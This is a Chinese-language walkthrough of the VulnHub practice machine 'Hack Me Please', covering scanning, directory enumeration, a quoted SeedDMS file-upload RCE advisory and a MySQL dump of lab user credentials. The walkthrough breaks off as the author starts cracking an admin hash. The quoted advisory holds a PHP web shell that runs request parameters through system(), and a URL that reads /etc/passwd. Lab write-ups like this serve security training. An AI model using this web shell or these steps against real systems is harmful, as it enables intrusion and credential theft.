靶机渗透练习48-Hack Me Please
靶机描述
靶机地址:https://www.vulnhub.com/entry/hack-me-please-1,731/
Description
Difficulty: Easy
Description: An easy box totally made for OSCP. No bruteforce is required.
Aim: To get root shell
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.11
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.9.11
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-14 10:11 CST
Nmap scan report for 192.168.9.11
Host is up (0.00030s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Welcome to the land of pwnland
|_http-server-header: Apache/2.4.41 (Ubuntu)
3306/tcp open mysql MySQL 8.0.25-0ubuntu0.20.04.1
| mysql-info:
| Protocol: 10
| Version: 8.0.25-0ubuntu0.20.04.1
| Thread ID: 40
| Capabilities flags: 65535
| Some Capabilities: DontAllowDatabaseTableColumn, ODBCClient, Speaks41ProtocolOld, InteractiveClient, Support41Auth, SupportsTransactions, SupportsLoadDataLocal, SwitchToSSLAfterHandshake, SupportsCompression, LongPassword, LongColumnFlag, ConnectWithDatabase, IgnoreSpaceBeforeParenthesis, IgnoreSigpipes, FoundRows, Speaks41ProtocolNew, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
| Status: Autocommit
| Salt: %\x04P>S~\x1BM*-eS\x11}\x1C\x19dApk
|_ Auth Plugin Name: caching_sha2_password
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=MySQL_Server_8.0.25_Auto_Generated_Server_Certificate
| Not valid before: 2021-07-03T00:33:15
|_Not valid after: 2031-07-01T00:33:15
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.92%I=7%D=1/14%Time=61E0DBE3%P=x86_64-pc-linux-gnu%r(N
SF:ULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPOp
SF:tions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVers
SF:ionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,2
SF:B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fI
SF:nvalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")
SF:%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01
SF:\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCookie
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,9
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05\
SF:x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY0
SF:00")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(LDAPBindReq,46,"\x05\0\0\0\x0b\x08\x05\x1a\x009\0\0\0\x01\
SF:x08\x01\x10\x88'\x1a\*Parse\x20error\x20unserializing\x20protobuf\x20me
SF:ssage\"\x05HY000")%r(SIPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LAN
SF:Desk-RC,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TerminalServer,9,"\x05\0\0\
SF:0\x0b\x08\x05\x1a\0")%r(NCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRP
SF:C,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x
SF:0fInvalid\x20message\"\x05HY000")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x
SF:1a\0")%r(WMSRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(oracle-tns,32,"
SF:\x05\0\0\0\x0b\x08\x05\x1a\0%\0\0\0\x01\x08\x01\x10\x88'\x1a\x16Invalid
SF:\x20message-frame\.\"\x05HY000")%r(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x
SF:1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10
SF:\x88'\x1a\x0fInvalid\x20message\"\x05HY000");
MAC Address: 08:00:27:B5:E5:BF (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.3
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.30 ms 192.168.9.11
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.47 seconds
开放了:
80--http-Apache httpd 2.4.41
3306--mysql-MySQL 8.0.25-0ubuntu0.20.04.1
33060--mysqlx?
2.2枚举漏洞
80 端口分析
访问 80 端口
扫一下目录
dirb http://192.168.9.11

好像不太行,换一个
python3 dirsearch.py -u http://192.168.9.11

这个js好像有点问题啊,再扫一下这个目录
python3 dirsearch.py -u http://192.168.9.11/js

打开看一下

发现了 /seeddms51x/seeddms-5.1.22,这应该一个cms网站,版本应该是5.1.x版本,去搜一下

果然这是一个文档管理系统
kali本地搜索一下是否有对应的漏洞
``searchsploit seeddms

发现有个 RCE 漏洞
查看一下利用模块文本
☁ exploits cat php/webapps/47022.txt
# Exploit Title: [Remote Command Execution through Unvalidated File Upload in SeedDMS versions <5.1.11]
# Google Dork: [NA]
# Date: [20-June-2019]
# Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
# Vendor Homepage: [https://www.seeddms.org]
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [SeedDMS versions <5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12744]
Exploit Steps:
#第1步:登录到应用程序并在任意文件夹下添加一个文档。
Step 1: Login to the application and under any folder add a document.
#第2步:选择文件作为一个简单的php后门文件或任何后门/webshell都可以使用。
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.
PHP Backdoor Code:
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
#第3步:现在在上传文件后检查与文档对应的文档 ID。
Step 3: Now after uploading the file check the document id corresponding to the document.
#第4步:现在转到 example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd 以在浏览器中获取命令响应。
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.
Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.#
大概就是可以上传一个shell,目录在example.com/data/1048576/"document_id"/1.php
我们再去扫一下 /seeddms51x/seeddms-5.1.22/ 这个目录
python3 dirsearch.py -u http://192.168.9.11/seeddms51x/seeddms-5.1.22/

发现了login页面
没有账户密码,,,
2.3漏洞利用
虽然找到了登录页面,但没有用户名密码无法登录进去
在网上搜索一番后,seeddms系统的配置目录中有可利用信息
看能不能找到 /conf 目录,我们扫一下seeddms51x目录
python3 dirsearch.py -u http://192.168.9.11/seeddms51x/

成功找到conf目录,但是状态码是301,恩,,,去存储库里看看源代码

意味着.htaccess限制目录浏览的文件,同时 ,.htaccess 显示实际的设置文件settings.xml
我们去访问一下这个settings.xml

成功拿到数据库信息,我们根据得到的数据库信息进行登录

成功登录数据库,并看到seeddms数据库,接下来就是拿到登录账号及密码了
☁ kali mysql -h 192.168.9.11 -useeddms -pseeddms
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 55
Server version: 8.0.25-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| seeddms |
| sys |
+--------------------+
5 rows in set (0.001 sec)
MySQL [(none)]> use seeddms;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [seeddms]> show tables;
+------------------------------+
| Tables_in_seeddms |
+------------------------------+
| tblACLs |
| tblAttributeDefinitions |
| tblCategory |
| tblDocumentApproveLog |
| tblDocumentApprovers |
| tblDocumentAttributes |
| tblDocumentCategory |
| tblDocumentContent |
| tblDocumentContentAttributes |
| tblDocumentFiles |
| tblDocumentLinks |
| tblDocumentLocks |
| tblDocumentReviewLog |
| tblDocumentReviewers |
| tblDocumentStatus |
| tblDocumentStatusLog |
| tblDocuments |
| tblEvents |
| tblFolderAttributes |
| tblFolders |
| tblGroupMembers |
| tblGroups |
| tblKeywordCategories |
| tblKeywords |
| tblMandatoryApprovers |
| tblMandatoryReviewers |
| tblNotify |
| tblSessions |
| tblUserImages |
| tblUserPasswordHistory |
| tblUserPasswordRequest |
| tblUsers |
| tblVersion |
| tblWorkflowActions |
| tblWorkflowDocumentContent |
| tblWorkflowLog |
| tblWorkflowMandatoryWorkflow |
| tblWorkflowStates |
| tblWorkflowTransitionGroups |
| tblWorkflowTransitionUsers |
| tblWorkflowTransitions |
| tblWorkflows |
| users |
+------------------------------+
43 rows in set (0.002 sec)
MySQL [seeddms]> select * from users;
+-------------+---------------------+--------------------+-----------------+
| Employee_id | Employee_first_name | Employee_last_name | Employee_passwd |
+-------------+---------------------+--------------------+-----------------+
| 1 | saket | saurav | Saket@#$1337 |
+-------------+---------------------+--------------------+-----------------+
1 row in set (0.021 sec)
得到1,saket,saurav,Saket@#$1337
根据登录页面所需信息,进行登录

登录失败,那这个表应该不是网站存储用户名密码的地方
我们看另外一个表tblUser
MySQL [seeddms]> select id,login,pwd,language from tblUsers;
+----+-------+----------------------------------+----------+
| id | login | pwd | language |
+----+-------+----------------------------------+----------+
| 1 | admin | f9ef2c539bad8a6d2f3432b6d49ab51a | en_GB |
| 2 | guest | NULL | |
+----+-------+----------------------------------+----------+
2 rows in set (0.001 sec)
f9ef2c539bad8a6d2f3432b6d49ab51a解密一下
